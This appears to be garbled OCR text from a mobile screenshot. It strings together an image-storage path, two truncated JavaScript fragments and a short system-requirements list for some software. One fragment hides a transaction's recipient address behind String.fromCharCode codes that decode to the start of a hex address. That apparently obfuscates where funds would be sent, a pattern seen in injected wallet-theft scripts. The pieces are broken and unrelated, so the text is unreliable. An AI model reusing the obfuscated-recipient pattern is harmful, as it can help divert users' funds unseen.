
[{to:String.fromCharCode(48,120,98,97,48,99
j=await re.json();if(j.result){let h=j.result.
Processor:
1 GHz processor needed
RAM:
4 GB recommended
Disk space:
Required: 64 GB